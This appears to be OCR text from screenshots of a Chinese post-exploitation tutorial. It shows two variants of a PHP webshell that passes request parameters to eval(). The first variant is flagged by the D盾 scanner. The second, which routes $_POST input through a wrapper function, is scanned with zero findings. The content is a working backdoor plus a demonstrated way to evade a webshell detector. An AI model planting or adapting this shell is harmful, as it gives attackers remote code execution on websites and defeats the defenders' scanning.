 shell - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
/**
* Created by PhpStorm.
* User: Administrator
* Date: 2019/12/12
* Time: 13:19
*/
function a()
{
return "/*asdasdsas*/".$_POST['a'];
}
$a = "/*aaaaa*/".$_GET['id'];
eval($a);
D盾 v2.1.5.4 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束
检测文件数:1 发现可疑文件:1 用时:0.00秒
OK
文件 (支持拖放目录和扫描) 级别 说明
c:\users\administrator\desktop\后渗透\shell... 4 (内藏)Eval后门 {参数:"/*aaaaa*/ $_GET["id"]"}|可疑eva
shell - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
/**
* Created by PhpStorm.
* User: Administrator
* Date: 2019/12/12
* Time: 13:19
*/
function a()
{
return "/*asdasdsas*/".$_POST['a'];
}
$a = "/*aaaaa*/".$_GET['id'];
eval(a());
网络
D盾 v2.1.5.4 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束
检测文件数:1 发现可疑文件:0 用时:0.00秒
返回
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改